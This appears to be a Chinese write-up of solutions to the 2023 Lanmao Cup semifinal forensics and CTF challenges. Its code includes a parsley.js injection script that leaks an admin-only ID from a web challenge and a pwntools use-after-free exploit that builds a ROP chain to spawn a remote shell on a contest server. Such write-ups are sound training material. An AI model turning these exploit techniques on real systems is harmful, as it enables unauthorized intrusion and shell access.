2023蓝帽杯半决赛电子取证+CTF部分题解
文章目录
- 电子取证
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- CTF
- Web | MyLinuxBot
- Web | AirticleShare
- Crypto | ezrsa
- Pwn | Admin
- Pwn | uaf
- misc|排排坐吃吃果果
电子取证

1

2

3

4

5

6

7

8
9

10

11

12

13

14


15
CTF
Web | MyLinuxBot

Web | AirticleShare
import requests
import times = requests.Session()base_url = "http://112.74.185.213:46799/"res = s.get(base_url)pos = res.text.find('name="c" value="') + len('name="c" value="')
csrftoken = res.text[pos:pos+16]ss = "1234567890abcdef"
flag = ""for i in range(16):for j in ss:payload = f"<form data-parsley-validate><input type=\"text\"data-parsley-trigger=\"focusout\"data-parsley-equalto='a[href^=\"/lookup.php?id={flag + j}\"]'data-parsley-errors-container=\"form[action='/like.php']\"data-parsley-error-message='<input type=\"input\" name=\"id\" value=\"0000000000000000\">'value='a[href^=\"/lookup.php?id={flag + j}\"]'autofocus><input type=\"submit\"></form>"data = {'c': csrftoken, 'content': payload}res = s.post(base_url + "add.php", data=data, allow_redirects=False)# print(res.headers)location = res.headers['Location']pos = location.find('id=') + 3wp = location[pos:]data = {'c': csrftoken, 'id': wp}res = s.post(base_url + "admin.php", data=data)time.sleep(6)res = s.get(f"http://112.74.185.213:46799/lookup.php?id={wp}")print(res.text)txt = res.text.replace("\n", "").replace("\r", "")if "Liked by</h3>admin" not in txt:flag += jprint(i,flag)break
Crypto | ezrsa
import gmpy2
from Crypto.Util.number import *
from sympy import symbols, solven = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
x = 153801856029563198525204130558738800846256680799373350925981555360388985602786501362501554433635610131437376183630577217917787342621398264625389914280509
y = 8086061902465799210233863613232941060876437002894022994953293934963170056653232109405937694010696299303888742108631749969054117542816358078039478109426p = symbols('p')equation = p*(p+1+x+2*y) - n# 解方程
solution = solve(equation, p)print("p=", solution[1])
# 算q
n = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
p = 12604273285023995463340817959574344558787108098986028639834181397979984443923512555395852711753996829630650627741178073792454428457548575860120924352450409
q = n // pprint("q=", q)# 解rsa
n = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
p = 12604273285023995463340817959574344558787108098986028639834181397979984443923512555395852711753996829630650627741178073792454428457548575860120924352450409
q = 12774247264858490260286489817359549241755117653791190036750069541210299769639605520977166141575653832360695781409025914510310324035255606840902393222949771
c = 15380535750650959213679345560658190067564859611922563753882617419201718847747207949211621591882732604480600745000879508274349808435529637573773711729853565120321608048340424321537282281161623712479117497156437792084977778826238039385697230676340978078264209760724043776058017336241110097549146883806481148999assert p * q == nh = (p - 1) * (q - 1)
e = 0x10001
d = gmpy2.invert(e, h)flag = long_to_bytes(pow(c, d, n))
print("flag=", flag)
Pwn | Admin
非预期

Pwn | uaf
from pwn import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
io=remote("120.78.172.238",42564)
elf=ELF("./main")
libc=ELF("./libc-2.31.so")def add(s,cc):io.sendlineafter(b">> ",b"1")io.sendlineafter(b"size: \n",str(s))io.sendafter(b"content: \n",cc)def dele(n):io.sendlineafter(b">> ",b"2")io.sendlineafter(b"index: \n",str(n))def edit(n,cc):io.sendlineafter(b">> ",b"3")io.sendlineafter(b"index: \n",str(n))io.sendafter(b"content: \n",cc)def admin():io.sendlineafter(b">> ",b"5")io.sendafter(b"Passwd: \n",b"1234567890")def show():io.sendlineafter(b">> ",b"4")for i in range(8):add(0x240,b"aaaa")add(0x80,b"bbb") #8for i in range(8):dele(i)show()io.recvuntil(b"1. ")
heap=u64(io.recv(6).ljust(8,b"\x00"))-0x2a0
print("heap: ",hex(heap))leak=u64(io.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))-0x1ebbe0
print("leak: ",hex(leak))main=leak+0x26fc0
pop_rdi=leak+0x26b72
ret=leak+0x25679
sys=leak+libc.sym[b"system"]
str_sh=leak+next(libc.search(b"/bin/sh"))
free_hook=leak+libc.sym[b"__free_hook"]add(0x240,b"\x00"*0x218+p64(ret)+p64(pop_rdi)+p64(str_sh)+p64(sys))io.interactive()
misc|排排坐吃吃果果
先将data.xlsx中到的每一列都按照大小排序
之后将加粗的字体的背景颜色改为黑色